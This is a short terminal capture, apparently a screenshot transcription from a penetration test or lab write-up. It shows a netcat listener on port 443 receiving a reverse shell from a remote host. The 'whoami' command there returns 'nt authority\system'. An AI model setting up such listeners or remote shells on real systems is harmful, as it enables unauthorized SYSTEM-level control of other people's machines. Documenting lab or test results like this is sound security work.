 PS C:\Users\gabri> nc -lnvp 443
listening on [any] 443 ...
connect to [10.0.5.109] from (UNKNOWN) [172.16.4.88] 49897
SHELL> whoami
nt authority\system
SHELL>